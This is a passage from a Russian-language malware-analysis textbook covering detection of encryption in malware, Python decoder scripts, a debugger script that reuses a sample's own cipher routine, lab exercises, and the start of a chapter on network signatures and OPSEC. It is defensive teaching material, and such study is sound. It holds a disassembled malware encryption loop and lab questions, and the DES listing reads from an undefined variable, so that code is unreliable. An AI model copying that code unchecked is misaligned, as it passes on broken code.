На рис. 13.11 показаны два окна: слева PEiD, а справа — расширение KANAL.
Чтобы запустить расширение в PEiD, можно щелкнуть на стрелке в нижнем правом
углу. В процессе анализа KANAL ищет константы, таблицы и криптографические
функции импорта из своего списка. На рис. 13.11 во вредоносе найдены таблица
Base64, константа CRC32 и несколько функций вида Crypt*.
Рис. 13.11. PEiD и вывод Krypto ANALyzer (KANAL)
Поиск информации с повышенной энтропией
Еще одним признаком применения криптографии является наличие информации
с повышенной энтропией. Помимо криптографических констант или ключей эта
методика позволяет идентифицировать сами зашифрованные данные. Ввиду своего
широкого охвата она может использоваться в ситуациях, когда не удается найти
криптографические константы (как в случае с RC4).
ПРЕДУПРЕЖДЕНИЕ
Поиск содержимого с повышенной энтропией является достаточно примитивным подходом, который стоит применять в самую последнюю очередь. Многие
типы данных, такие как изображения, видео, аудио и прочие сжатые файлы,
обладают высокой энтропией и отличаются от зашифрованной информации
только своими заголовками.
Одним из инструментов, который реализует этот подход для PE-заголовков,
является расширение IDA Entropy (www.smokedchicken.org/2010/06/ida-entropy-plugin.html).
Чтобы его установить, поместите файл ida-ent.plw в каталог с расширениями
IDA Pro.
Вернемся к вредоносу на рис. 13.10, показывающему признаки DES-шифрования.
Загрузите этот файл в IDA Pro и запустите IDA Entropy. Вначале на экране появится окно Entropy Calculator, показанное в левой части рис. 13.12. Вы можете выбрать
Глава 13. Кодирование данных 313
и проанализировать любой отдельный сегмент. В данном случае нас интересует
небольшой участок сегмента rdata. Если нажать кнопку Deep Analyze (Глубокий
анализ), в заданной области будет выполнен поиск отрезков данных, превышающих определенный лимит. При этом учитываются указанные параметры (размер отрезка, длина шага и максимальная энтропия). Сравнив вывод на рис. 13.10
с результатами глубокого анализа на рис. 13.12, вы увидите те же адреса в районе
0x100062A4. Расширение IDA Entropy нашло константы DES, руководствуясь
лишь их высокой степенью энтропии и при этом не имея никакого представления
об их назначении!
Рис. 13.12. Расширение IDA Entropy
Для эффективного применения этой методики необходимо понимать связь
между размером отрезка и уровнем энтропии. Параметры, представленные на
рис. 13.12 (размер отрезка — 64 с максимальной энтропией 5,95), на самом деле хорошо подходят для поиска многих видов констант и позволяют найти любые строки
в кодировке Base64 (даже нестандартные).
Самый высокий уровень энтропии будет иметь 64-байтная строка, в которой
у каждого байта есть уникальное значение. Эти 64 значения дадут показатель,
равный 6 (6 битов энтропии), поскольку количество вариантов на основе 6 битов
равно 64.
Есть еще одно сочетание параметров, которое может оказаться полезным: размер
отрезка — 256 и максимальная энтропия — 7,9. Это подразумевает наличие строки,
которая состоит из 256 последовательных байтов и представляет 256 возможных
значений.
Расширение IDA Entropy включает в себя инструмент для графического представления заданной области. Он может помочь подобрать параметры для ма
ксимального показателя энтропии и участки, на которых стоит сосредоточиться.
Кнопка Draw (Нарисовать) генерирует диаграмму, в которой более светлые полоски
соответствуют повышенному уровню энтропии. Разместив указатель мыши над
определенным участком диаграммы, вы сможете увидеть уровень его энтропии. Сложно понять полезность этого инструмента лишь по его напечатанному изображению,
314 Часть IV •
Возможности вредоносного ПО
поэтому на рис. 13.13 проиллюстрирована диаграмма для файла, который мы рассматривали выше.
Карта энтропии, представленная на рис. 13.13, была сгенерирована с тем же
размером отрезка (64). Здесь показаны только самые высокие значения в диапазоне от 4,8 до 6,2. Как вы помните, максимальный показатель для отрезков этого
размера равен 6.
Обратите внимание на скачок в районе числа 25 000. Это тот участок файла,
который содержит константы DES и выделен на рис. 13.10 и 13.12.
Рис. 13.13. Карта энтропии для вредоносного исполняемого файла
Можно выделить еще несколько особенностей. Например, стабильные результаты между блоками 4000 и 22 000. Код обычно размещен в одном месте, поэтому он
формирует последовательность пиковых значений.
Более интересным представляется выступ в конце, достигающий значения 5,5.
Тот факт, что достаточно высокий уровень находится отдельно от других, делает
его особенным. В результате анализа оказалось, что это конфигурационные данные вредоноса, зашифрованные методом DES, чтобы скрыть сведения о внешнем
управлении.
Нестандартное кодирование
Во вредоносном программном обеспечении часто используются самодельные
методы кодирования. Примером может служить наложение примитивных алгоритмов шифрования. Скажем, вредонос производит гаммирование, а полученный
результат кодирует с помощью Base64. Кроме того, могут создаваться нестандартные алгоритмы, основанные на известных криптографических методиках.
Глава 13. Кодирование данных 315
Обнаружение нестандартного кодирования
Есть много способов обнаружить во вредоносном коде распространенные криптографические и кодирующие функции, используя легко опознаваемые строки
и константы. Во многих ситуациях эти приемы помогут вам в поиске нестандартных
криптографических подходов. Но, если очевидных признаков нет, задача становится
намного сложнее.
Представьте, к примеру, что вы обнаружили вредоносную программу, в одном
каталоге с которой находится множество зашифрованных файлов размером примерно 700 Кбайт каждый. В листинге 13.6 показаны начальные байты одного из
этих файлов.
Листинг 13.6. Начальные байты зашифрованного файла
88
43
98
86
92
5B
72
F6
29
A0
D9
1B
47
98
C3
02
A4
36
2D
58
EB
BA
57
69
4A
07
B9
AA
62
48
5D
85
8E
9E
E4
3A
B7
C5
C0
A3
8A
74
1D
4B
0A
06
1C
70
4F
39
1E
6D
A5
8B
7B
67
03
CB
05
8A
D2
1E
38
A0
3C
16
AF
ED
71
2D
93
67
22
08
00
7F
AF
19
50
9E
.[....]:...g....
Cr......t.m...g.
..G6W....p..8.".
.).-ib..KO...q.P
...XJH...9{.<-..
Инструменты, рассмотренные до сих пор, не позволяют получить однозначный ответ. Здесь нет строк, которые бы указывали на применение криптографии.
Ни FindCrypt2, ни KANAL не смогли найти криптографические константы. Проверка
на повышенную энтропию не показала ничего необычного. Единственное, что мы на
шли, — это признак гаммирования на основе единственной инструкции xor ebx, eax.
Но ради спортивного интереса мы пока проигнорируем эту деталь.
Нам остается пойти сложным путем — выполнить трассировку потока выполнения в момент ввода или вывода подозрительных данных. Ввод и вывод можно считать универсальными категориями. Отправленный сетевой пакет, записанный файл
или направление информации в stdout — все это считается выводом. И если вывод
содержит зашифрованные данные, шифрование происходит перед их генерацией.
В то же время декодирование происходит после ввода. Допустим, вы нашли
входную функцию. Первым делом нужно определить элементы данных, на которые
влияет ввод, и затем отследить цепочку выполнения, обращая внимание только
на новые функции, имеющие доступ к этим элементам. Если вы достигли конца
функции, следует продолжить с того места, где произошел вызов, отмечая местоположение данных. В большинстве случаев функция дешифрования будет недалеко от
функции ввода. Похожим образом следует анализировать и функции вывода, только
трассировку нужно проводить в обратном направлении.
В нашем примере предполагается, что на вывод подаются зашифрованные файлы,
которые мы нашли в одном каталоге с вредоносом. Если исследовать импортированные символы исполняемого файла, можно найти вызовы CreateFileA и WriteFile,
содержащиеся внутри функции, помеченной как sub_4011A9. Эта же функция, как
выясняется, содержит ту самую единственную операцию XOR.
На рис. 13.14 показана диаграмма вызовов для ответвления sub_4011A9. Обратите внимание на вызов WriteFile в блоке loc_40122a справа. Также стоит отметить
316 Часть IV •
Возможности вредоносного ПО
инструкцию xor ebx, eax в цикле, который может выполниться прямо перед блоком
записи (loc_40122a).
В блоке слева находится вызов sub_40112F, а ближе к концу можно видеть инкремент счетчика на 1 (счетчик помечен как var_4). После выполнения sub_40112F
видно, что возвращенное значение, сохраненное в EAX, используется в сочетании
с регистром EBX в операции XOR. На этом этапе результат функции XOR находится в переменной bl (младший байт регистра EBX). Затем содержимое bl записывается в буфер (по адресу lpBuffer плюс текущее значение счетчика).
Если собрать все эти признаки воедино, можно с большой долей вероятности
утверждать, что вызов sub_40112F совершается для получения единственного псевдослучайного байта, к которому в сочетании с текущим байтом буфера применяется
исключающее ИЛИ. Буфер помечен как lpBuffer, потому что он позже используется
в функции WriteFile. Вызов sub_40112F не принимает аргументов и возвращает
в EAX лишь 1 байт.
Рис. 13.14. Диаграмма функций, демонстрирующая зашифрованную запись
На рис. 13.15 показаны отношения между функциями шифрования. Обратите
внимание на функции sub_40106C и sub_40112F, у которых есть общее ответвление.
sub_40106C не принимает параметров и всегда выполняется до вызова sub_40112F.
Глава 13. Кодирование данных 317
Если функция sub_40106C занимается инициализацией процедуры шифрования, она
должна иметь общие глобальные переменные с sub_40112F.
Рис. 13.15. Связи внутри процедуры шифрования
В ходе дальнейшего исследования обнаруживается, что функции sub_40106C
и sub_40112F содержат множественные ссылки на три глобальные переменные: два
значения DWORD и один массив размером 256 байт. Это подтверждает наше предположение о том, что первая из них выполняет инициализацию, а вторая представляет
собой потоковый шифр (потоковый шифр генерирует поток псевдослучайных битов, которые можно наложить на обычный текст с помощью исключающего ИЛИ).
У этого примера есть одна особенность: функция инициализации не принимает пароль
в качестве аргумента и содержит лишь ссылки на два значения DWORD и указатель на
пустой 256-байтный массив.
Здесь нам повезло. Функции кодирования оказались довольно близко к процедуре
вывода, которая записывает зашифрованные данные, поэтому найти их было легко.
Преимущества нестандартного кодирования
с точки зрения злоумышленника
Злоумышленники ценят нестандартные методы кодирования. Чаще всего дело в том,
что они сохраняют характеристики примитивных алгоритмов (небольшой размер
и не слишком очевидные признаки применения шифрования) и усложняют обратное
проектирование (обнаружение процесса кодирования и создание декодера). Хотя
последний аспект считается спорным.
Во многих случаях написание декодера для стандартных методов криптографии оказывается довольно тривиальной задачей — при условии, что был найден
318 Часть IV •
Возможности вредоносного ПО
соответствующий ключ. Однако злоумышленники могут прибегнуть к любым
нестандартным способам кодирования, с явным использованием ключа или без
него. Как вы уже видели в предыдущем примере, ключ фактически встраивается
(и обфусцируется) в сам код. И даже если он на самом деле используется и мы его
нашли, вероятность того, что в свободном доступе есть библиотеки, способные помочь в процессе декодирования, крайне мала.
Декодирование
Обнаружение и изоляция функций шифрования — важная часть анализа, но обычно
также есть необходимость в декодировании скрытых данных. Существует два основных
способа дублирования кодирующих и декодирующих функций во вредоносном ПО:
переписывание самих функций;
использование этих функций в том виде, в котором они существуют во вредо-
носном коде.
Самодекодирование
Самый экономный способ расшифровать данные (неважно, известен алгоритм или
нет) — позволить программе самой выполнить декодирование в штатном режиме. Мы
называем этот процесс самодекодированием.
Если вы когда-либо останавливали вредонос в отладчике и замечали в его памяти
строку, которая не была обнаружена при статическом анализе, можете считать, что
вы уже применяли прием самодекодирования. Если ранее скрытая информация на
каком-либо этапе расшифровывается, остановить и проанализировать этот процесс
будет проще, чем пытаться определить, какой механизм кодирования используется
в данном случае (и разработать собственный декодер).
Самодекодирование является малозатратным и эффективным способом расши
фровки содержимого, но у него есть свои недостатки. Прежде всего, чтобы определить каждый случай расшифровки, необходимо изолировать декодирующую
функцию и создать точку останова сразу по ее завершении. Но, что более важно, если
вредонос не занимается декодированием интересующей вас информации (или же
вам не удается заставить его это делать), вы зайдете в тупик. Поэтому важно использовать методики, которые предоставляют вам больше контроля.
Создание декодирующих функций вручную
В случае с примитивными шифрами и методами кодирования часто можно ограничиться использованием стандартных функций языка программирования. Например,
в листинге 13.7 показана небольшая программа на языке Python, которая декодирует
строку в стандартной кодировке Base64. Замените переменную пример_строки, чтобы
декодировать нужную вам строку.
Глава 13. Кодирование данных 319
Листинг 13.7. Пример Python-скрипта для декодирования Base64
import string
import base64
пример_строки = 'VGhpcyBpcyBhIHRlc3Qgc3RyaW5n'
print base64.decodestring(пример_строки)
Часто для примитивных методов кодирования, у которых отсутствует кодиру
ющая функция (таких как гаммирование или Base64 с видоизмененным алфавитом),
процедуру кодирования проще всего реализовать вручную в виде программы или
скрипта. Для этого можно использовать любой язык программирования на ваш выбор. В листинге 13.8 показан пример Python-функции, реализующей гаммирование
с сохранением нулевых байтов, описанное ранее в этой главе.
Листинг 13.8. Пример гаммирования с сохранением нулевых байтов на языке Python
def null_preserving_xor(input_char,key_char):
if (input_char == key_char or input_char == chr(0x00)):
return input_char
else:
return chr(ord(input_char) ^ ord(key_char))
Эта функция принимает два значения (входной символ и ключ) и выводит закодированный символ. Чтобы преобразовать строку или более длинный набор данных,
используя гаммирование с сохранением нулевых байтов, просто передайте этому
ответвлению каждый входной символ с одним и тем же ключом.
Для Base64 с видоизмененным алфавитом потребуется примерно такой же
простой скрипт. Например, в листинге 13.9 показан код на языке Python, который
превращает модифицированный алфавит в стандартный для Base64 набор символов и затем использует обычную функцию decodestring, которая входит в состав
библиотеки base64.
Листинг 13.9. Пример декодирования нестандартной версии Base64 на языке Python
import string
import base64
s = ""
custom = "9ZABCDEFGHIJKLMNOPQRSTUVWXYabcdefghijklmnopqrstuvwxyz012345678+/"
Base64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
ciphertext = 'TEgobxZobxZgGFPkb2O='
for ch in ciphertext:
if (ch in Base64):
s = s + Base64[string.find(custom,str(ch))]
elif (ch == '='):
s += '='
result = base64.decodestring(s)
320 Часть IV •
Возможности вредоносного ПО
В случае со стандартными криптографическими алгоритмами лучше всего использовать существующие реализации, доступные в программных библиотеках.
Криптографическая библиотека PyCrypto (www.dlitz.net/software/pycrypto/), написанная на Python, предоставляет богатый набор функций шифрования. Аналогичные
библиотеки существуют и для других языков. В листинге 13.10 можно увидеть
простую программу на языке Python, которая расшифровывает данные с помощью
алгоритма DES.
Листинг 13.10. Пример использования алгоритма DES на языке Python
from Crypto.Cipher import DES
import sys
obj = DES.new('password',DES.MODE_ECB)
cfile = open('encrypted_file','r')
cbuf = f.read()
print obj.decrypt(cbuf)
Импортировав библиотеку PyCrypto, скрипт открывает зашифрованный файл
с именем encrypted_file и расшифровывает его с помощью алгоритма DES. При
этом используется режим электронной кодовой книги (electronic code book, ECB)
и строка password в качестве пароля.
Блочные шифры, такие как DES, могут использовать разные режимы шифрования, применяя ключ к потоку простого текста произвольной длины; при этом режим
должен быть указан в библиотечном вызове. Самым простым режимом является
ECB, он применяет шифр к каждому отдельному текстовому блоку.
Существует множество способов написания скриптов с применением декодирующих алгоритмов. Предыдущие примеры должны дать вам представление о возможных вариантах, доступных при самостоятельном написании декодеров.
Создание собственной версии криптографических алгоритмов, использующихся
во вредоносной программе, обычно подходит для простых или хорошо документированных шифров (если речь идет о стандартной криптографии). Но все далеко не так
радужно, когда метод шифрования оказывается нестандартным, да еще и слишком
сложным, чтобы его можно было эмулировать.
Инструментирование для универсальной расшифровки
При использовании самодекодирования, чтобы заставить вредоносную программу
расшифровать свое содержимое, вы позволяете ей работать как обычно и затем останавливаете ее в нужный момент. Но вам вовсе не обязательно наблюдать нормальное
выполнение вредоноса, если вы можете управлять им.
Изолировав процедуру кодирования или декодирования и изучив ее параметры,
вы можете использовать ее для работы с любыми данными, в сущности заставляя
вредонос вредить самому себе. Этот подход называется инструментированием.
Вернемся к вредоносной программе, которая генерирует множество больших
зашифрованных файлов (см. раздел «Нестандартное кодирование» в этой гла-
Глава 13. Кодирование данных 321
ве). В листинге 13.11 показаны заголовок функции и ее основные инструкции,
которые являются частью криптографического цикла, представленного ранее на
рис. 13.14.
Листинг 13.11. Код вредоноса, который генерирует множество
больших зашифрованных файлов
004011A9
push
ebp
004011AA
mov
ebp, esp
004011AC
sub
esp, 14h
004011AF
push
ebx
004011B0
mov
[ebp+counter], 0
004011B7
mov
[ebp+NumberOfBytesWritten], 0
...
004011F5 loc_4011F5:
; CODE XREF: encrypted_Write+46j
004011F5
call encrypt_Init
004011FA
004011FA loc_4011FA:
; CODE XREF: encrypted_Write+7Fj
004011FA
mov
ecx, [ebp+counter]
004011FD
cmp
ecx, [ebp+nNumberOfBytesToWrite]
00401200
jnb
short loc_40122A
00401202
mov
edx, [ebp+lpBuffer]
00401205
add
edx, [ebp+counter]
00401208
movsx
ebx, byte ptr [edx]
0040120B
call
encrypt_Byte
00401210
and
eax, 0FFh
00401215
xor
ebx, eax
00401217
mov
eax, [ebp+lpBuffer]
0040121A
add
eax, [ebp+counter]
0040121D
mov
[eax], bl
0040121F
mov
ecx, [ebp+counter]
00401222
add
ecx, 1
00401225
mov
[ebp+counter], ecx
00401228
jmp
short loc_4011FA
0040122A
0040122A loc_40122A:
; CODE XREF: encrypted_Write+57j
0040122A
push
0
; lpOverlapped
0040122C
lea
edx, [ebp+NumberOfBytesWritten]
Из предыдущего анализа нам известно следующее.
Функция sub_40112F занимается инициализацией и находится в самом начале
процедуры шифрования, которая вызывается по адресу 0x4011F5. В листинге 13.11 эта функция помечена как encrypt_Init.
На этапе 0x40122A шифрование уже завершено.
Известны несколько переменных и параметров, используемых в кодирующей
функции, включая счетчик и два аргумента: буфер lpBuffer, который будет зашифрован или расшифрован, и его длина (nNumberOfBytesToWrite).
Итак, у нас есть зашифрованный файл, сам вредонос и понимание того, как
работает кодирующая функция. Общая задача состоит в том, чтобы заставить
вредоносную программу прогнать зашифрованный файл через ту же процедуру,
322 Часть IV •
Возможности вредоносного ПО
какая применялась для его шифрования (использование XOR дает основание
предполагать, что этот алгоритм является обратимым). Данный процесс можно
разделить на этапы.
1. Открыть вредоносную программу в отладчике.
2. Подготовить зашифрованный файл к чтению и предусмотреть исходящий файл
для записи.
3. Выделить память внутри отладчика, чтобы вредонос мог к ней обращаться.
4. Загрузить зашифрованный файл на выделенный участок памяти.
5. Инициализировать нужные переменные и аргументы кодирующей функции.
6. Запустить кодирующую функцию для выполнения шифрования.
7. Записать свежерасшифрованный участок памяти в исходящий файл.
Для выполнения этих высокоуровневых задач мы воспользуемся отладчиком
Immunity Debugger (ImmDbg), который был рассмотрен в главе 9. ImmDbg позволяет управлять отладкой с помощью скриптов на языке Python. В листинге 13.12
представлен типичный скрипт, который был написан для обработки зашифрованных файлов, находящихся в одном каталоге с вредоносом, и извлечения простого
текста.
Листинг 13.12. Пример скрипта расшифровки для ImmDbg
import immlib
def main ():
imm = immlib.Debugger()
cfile = open("C:\\encrypted_file","rb") # Открываем зашифрованный файл
# для чтения
pfile = open("decrypted_file", "w") # Открываем файл для записи
# извлеченного текста
buffer = cfile.read()
# Считываем зашифрованный файл в буфер
sz = len(buffer)
# Получаем размер буфера
membuf = imm.remoteVirtualAlloc(sz) # Выделяем память внутри отладчика
imm.writeMemory(membuf,buffer)
# Копируем в память отлаживаемого процесса
imm.setReg("EIP", 0x004011A9)
# Начало заголовка функции
imm.setBreakpoint(0x004011b7)
# После заголовка функции
imm.Run()
# Выполняем заголовок функции
regs = imm.getRegs()
imm.writeLong(regs["EBP"]+16, sz)
#
#
imm.writeLong(regs["EBP"]+8, membuf) #
#
Инициализируем в стеке
переменную NumberOfBytesToWrite
Инициализируем в стеке
переменную lpBuffer
imm.setReg("EIP", 0x004011f5)
imm.setBreakpoint(0x0040122a)
imm.Run()
# Начало шифрования
# Конец криптографического цикла
# Выполняем криптографический цикл
output = imm.readMemory(membuf, sz)
pfile.write(output)
# Считываем результат
# Записываем результат
Глава 13. Кодирование данных 323
Скрипт в листинге 13.12 строго следует общей задаче. immlib — это библиотека
на языке Python, а вызов immlib.Debugger предоставляет программный доступ к отладчику. Вызов open открывает зашифрованные файлы для чтения, а расшифрованные — для записи. Параметр rb позволяет корректно интерпретировать двоичные
символы при открытии (без флага b двоичный символ может быть воспринят как
конец файла, что приведет к преждевременной остановке чтения).
В режиме отладки команда imm.remoteVirtualAlloc выделяет память внутри
адресного пространства вредоносного процесса. К этой памяти вредонос может обращаться напрямую. Команда cfile.read считывает зашифрованный файл в буфер
языка Python, после чего команда imm.writeMemory копирует содержимое этого
буфера в память отлаживаемого процесса. Функция imm.getRegs используется для
получения текущих значений регистров, чтобы с помощью регистра EBP можно
было определить местоположение двух ключевых аргументов: буфера, который
нужно расшифровать, и его размера. Для задания этих аргументов применяется
функция imm.writeLong.
Само выполнение кода состоит из двух этапов, описанных ниже. Это разделение
определяется точками останова, созданными с помощью вызовов imm.setBreakpoint,
установкой регистра EIP с использованием команды imm.setReg("EIP",location)
и вызовами imm.Run.
Первый отрезок кода выполняется в начале функции, где подготавливается
слой стека и обнуляется счетчик. Этот первый этап находится между адресами
0x004011A9 (установка EIP) и 0x004011b7 (срабатывание точки останова).
Второй отрезок представляет собой сам криптографический цикл, для выполнения которого отладчик смещает указатель текущей инструкции в начало функции инициализации (0x004011f5). Этот этап начинается с адреса 0x004011f5
(установка EIP), проходит через цикл (по одной итерации на каждый байт,
подлежащий расшифровке) и завершается на выходе из него (0x0040122a), где
точка останова прерывает выполнение.
В конце тот же буфер считывается из адресного пространства процесса в память
Python-скрипта (с помощью imm.readMemory) и выводится в файл (посредством
вызова pfile.write).
Использование этого скрипта требует небольшой подготовки. Файл, который
будет расшифровываться, должен находиться в том же каталоге (C:\encrypted_
file). Чтобы запустить вредоносную программу, ее следует открыть в ImmDbg.
Для запуска скрипта выберите в меню ImmDbg пункт Run Python Script (Выполнить
Python-скрипт) или нажмите Alt+F3, после чего укажите файл с Python-скриптом из
листинга 13.12. После этого в базовом каталоге ImmDbg (C:\Program Files\Immunity
Inc\Immunity Debugger) появится итоговый файл (decrypted_file). Путь может отличаться, если вы указали его вручную.
В этом примере мы имели дело с отдельной функцией шифрования, которая отличалась прямолинейностью и не обладала зависимостями. Но не все кодирующие
функции выглядят подобным образом. Некоторые из них требуют инициализации — возможно, с применением ключа. В некоторых случаях этот ключ может даже
324 Часть IV •
Возможности вредоносного ПО
не находиться в самом вредоносе, а извлекаться из внешнего источника (например,
по сети). В таких ситуациях вредоносный код нужно заранее подготовить.
Если вредонос использует в качестве ключа встроенный пароль, вся подготовка
может свестись к обычному запуску. Но иногда для декодирования приходится
модифицировать внешнюю среду. Например, если вредонос шифрует свое взаимодействие с помощью ключа, который поступает от внешнего сервера, вам нужно
будет либо создать скрипт с алгоритмом, подготавливающим этот ключ, либо симулировать передачу ключа сервером.
Итоги главы
И авторы, и аналитики вредоносов постоянно оттачивают свои навыки. Чтобы избежать обнаружения и огорчить нас с вами, злоумышленники все время пытаются
скрыть свои намерения, приемы и методы взаимодействия. Основными средствами
для этого служат кодирование и шифрование. Кодирование влияет не только на
передачу информации — оно также усложняет анализ и понимание вредоносного
кода. К счастью, с подходящими инструментами большинство из этих методик
можно относительно легко распознать и обойти.
В этой главе были рассмотрены самые популярные способы кодирования, которые используются во вредоносном ПО. Мы также обсудили целый ряд инструментов и приемов, которые помогают обнаружить, понять и декодировать алгоритмы,
применяемые злоумышленниками.
Мы рассматривали процесс кодирования в целом, объясняя, как его распознать
и обратить вспять. В следующей главе мы сосредоточимся на использовании сети
для управления вредоносными программами. Сетевой управляющий трафик часто
оказывается зашифрованным, но это не значит, что нельзя создать надежные сигнатуры для его обнаружения.
Лабораторные работы
Лабораторная работа 13.1
Проанализируйте зараженный файл Lab13-01.exe.
Вопросы
1. Сравните строки во вредоносном коде (полученные с помощью команды
strings ) с информацией, извлеченной в ходе динамического анализа.
На основе этого сравнения определите, какие элементы могут быть закодированы.
2. Поищите с помощью IDA Pro строку xor, чтобы обнаружить код, который
потенциально может заниматься кодированием. Какие виды кодирования
вы нашли?
Глава 13. Кодирование данных 325
3. Какие данные кодируются и какой ключ для этого используется?
4. Проведите статический анализ с использованием инструментов FindCrypt2,
Krypto ANALyzer (KANAL) и IDA Entropy, чтобы определить любые другие механизмы кодирования. Что вам удалось найти?
5. Каким образом кодируется сетевой трафик, отправляемый вредоносом?
6. Найдите функцию Base64 в дизассемблированном коде.
7. Какова максимальная длина отправляемых данных, закодированных методом Base64?
8. Встречаются ли в этой вредоносной программе данные в кодировке Base64
с символами отступа (= или ==)?
9. Каково назначение этого вредоноса?
Лабораторная работа 13.2
Проанализируйте зараженный файл Lab13-02.exe.
Вопросы
1. С помощью динамического анализа определите, что создает этот вредонос.
2. Попробуйте поискать участок, потенциально отвечающий за кодирование,
используя статические методики, такие как поиск xor, а также инструменты FindCrypt2, KANAL и IDA Entropy. Что вам удалось найти?
3. Какой вызов импорта, по вашему мнению, может помочь в поиске кодирующих функций (с учетом ответа на вопрос 1)?
4. На каком участке дизассемблированного кода находится функция кодирования?
5. Проследите данные от функции кодирования к их источнику. Что это за
данные?
6. Можете ли вы найти алгоритм, который используется для кодирования?
Если нет, то каким образом можно декодировать данные?
7. Можете ли вы восстановить исходный источник одного из зашифрованных файлов с помощью инструментирования?
Лабораторная работа 13.3
Проанализируйте зараженный файл Lab13-03.exe.
Вопросы
1. Сравните вывод утилиты strings с результатами динамического анализа.
На основе этого сравнения определите, какие элементы могут быть закодированными.
326 Часть IV •
Возможности вредоносного ПО
2. Используйте статический анализ (поиск строк xor), чтобы найти код, который может заниматься кодированием. Какие методы кодирования вы
обнаружили?
3. Определите любые другие механизмы кодирования, применяя такие статические инструменты, как FindCrypt2, KANAL и IDA Entropy. Сравните
свои находки с результатами, полученными в пункте 2.
4. Этот вредонос использует два способа кодирования. Какие именно?
5. Какой ключ используется в каждом из них?
6. Достаточно ли только ключа в случае с криптографическим алгоритмом?
Что еще может потребоваться?
7. Каково назначение этого вредоноса?
8. Напишите код для расшифровки данных, сгенерированных во время динамического анализа. Что это за данные?
14
Сетевые сигнатуры,
нацеленные
на вредоносное ПО
Вредоносные программы активно используют сетевое подключение. В данной
главе вы познакомитесь с эффективными контрмерами, которые позволяют этому
противостоять. Контрмеры — это действия, предпринимаемые в ответ на угрозу
с целью обнаружения или предотвращения вредоносной активности. Для их выработки необходимо понимать, каким образом злоумышленник использует сеть и как
обратить против него те проблемы, с которыми он сталкивается.
Сетевые контрмеры
Для обеспечения защиты сетевое оборудование использует основные сетевые
атрибуты, такие как IP-адреса, TCP- и UDP-порты, доменные имена и содержимое
трафика. Брандмауэры и маршрутизаторы позволяют ограничить доступ к сети на
основе IP-адресов и портов. DNS-серверы можно сконфигурировать для автоматического перебрасывания неблагонадежных доменных имен на локальный узел (он
выступит в роли sinkhole-сервера, от англ. sinkhole — «воронка»). Прокси-серверы
могут быть настроены для обнаружения и предотвращения доступа к определенным
доменам.
Системы обнаружения и предотвращения вторжений (IDS и IPS), а также другие
средства безопасности, такие как прокси для HTTP и электронной почты, позволяют вырабатывать контрмеры, основанные на содержимом трафика. Эти технологии
делают возможным более глубокое исследование данных, проходящих по сети. Они
используют сетевые сигнатуры (в случае с IDS) и алгоритмы (в случае с почтовыми
прокси-серверами) для обнаружения спама. Основные сетевые параметры, такие как
IP-адрес и доменное имя, поддерживаются в большинстве систем защиты, поэтому
аналитики безопасности часто изучают их в первую очередь.
328 Часть IV •
Возможности вредоносного ПО
ПРИМЕЧАНИЕ
Распространенный термин «система обнаружения вторжений» уже устарел.
Сигнатуры позволяют распознавать не только вторжения, но и сканирование,
перечисление служб, профилирование, необычное применение протоколов
и передачу сигналов в исполнении установленных вредоносов. Системы IDS
и IPS имеют много общего, разница же заключается в том, что первые созданы лишь для обнаружения подозрительного трафика, а вторые способны
предотвращать его перемещение по сети.
Наблюдение за вредоносными программами
в их естественной среде обитания
Начинать анализ вредоносного ПО нужно не с его запуска в лабораторных условиях
или исследования его дизассемблированного кода. Первым делом следует изучить
те сведения о вредоносе, которые у вас уже есть. Время от времени аналитику безопасности попадаются вредоносные образцы (или подозрительные исполняемые
файлы) без какого-либо контекста, но в большинстве случаев они сопровождаются
дополнительной информацией. Анализ подозрительной сетевой активности лучше
всего начинать со сбора журнальных записей, сигналов тревоги и захваченных пакетов, которые вредонос уже сгенерировал.
Сведения, поступающие из реальных сетей, имеют определенные преимущества
перед информацией, собранной в лабораторных условиях.
Данные, захваченные во время выполнения, позволяют наиболее объективно
оценить поведение вредоносной программы. Вредонос может быть запрограммирован на обнаружение лабораторной среды.
Сведения об активности вредоноса могут нести в себе уникальную информацию,
которая ускорит анализ. По реальному трафику можно изучить клиентскую
и серверную части вредоносной программы, тогда как в лабораторных условиях
аналитик имеет доступ только к одной из них. Данные, которые вредонос принимает (а также процедуры их разбора), обычно сложнее анализировать, чем
данные, которые он производит. Таким образом, срез двунаправленного трафика
может помочь отделить информацию от процесса ее разбора.
Кроме прочего, при пассивном изучении данных отсутствует риск того, что зло
умышленник узнает о деятельности аналитика. Мы объясним этот момент во всех
подробностях чуть ниже, в подразделе «OPSEC. Операционная безопасность».
Признаки вредоносной активности
Представьте, что мы получили зараженный исполняемый файл и запустили его
в лабораторной среде, отслеживая при этом его сетевую активность. В результате
мы обнаружили, что вредонос выполняет DNS-запрос для имени www.badsite.com,
а затем делает HTTP-запрос типа GET к порту 80 и IP-адресу, который был возвра-
Глава 14. Сетевые сигнатуры, нацеленные на вредоносное ПО 329
щен в DNS-записи. Спустя 30 секунд он пытается о чем-то просигнализировать по
другому IP-адресу, и на этот раз без DNS-запроса. На этом этапе у нас имеется три
признака потенциальной вредоносной активности: доменное имя с соответству
ющим IP-адресом, отдельный IP-адрес и HTTP-запрос типа GET с URI и содержимым (табл. 14.1).
Таблица 14.1. Пример признаков вредоносной сетевой активности
Вид информации
Признак
Домен (с соответствующим IP-адресом)
www.badsite.com (123.123.123.10)
IP-адрес
123.64.64.64
GET-запрос
GET /index.htm HTTP 1.1
Accept: */*
User-Agent: Wefa7e
Cache-Control: no
После этого у нас, вероятно, возникло бы желание подробнее исследовать эти
признаки. Поиск в Интернете мог бы показать, как давно была создана эта вредоносная программа, когда ее впервые обнаружили, насколько она распространена,
кто мог ее написать и для чего. При этом отсутствие информации тоже информативно и говорит о том, что это могла быть целенаправленная или совсем новая
массовая атака.
Но прежде, чем обращаться к любимой поисковой системе, убедитесь в том,
что вы осознаете потенциальные риски, связанные с вашим интернет-расследова
нием.
OPSEC. Операционная безопасность
При поиске информации в Интернете важно понимать концепцию операционной
безопасности (operations security, OPSEC). Этот термин используется правительственными и военными организациями для описания процесса, который заключается в том, чтобы не дать противнику завладеть конфиденциальной информацией.
Некоторые ваши действия в ходе расследования могут дать понять злоумышленнику, что вы распознали его вредоносную программу, или даже раскрыть ему ваши
персональные данные. Например, если вредонос был послан по электронной почте
в вашу корпоративную сеть, но вы решили исследовать его у себя дома, злоумышленник может заметить, что DNS-запрос был сделан с IP-адреса, который не связан
с вашей компанией. Существует множество способов обнаружения исследовательской деятельности. Например:
отправка определенному человеку фишингового электронного письма со ссылкой
и проверка того, выходит ли IP-адрес, с которого был выполнен переход по этой
ссылке, за пределы ожидаемой географической области;
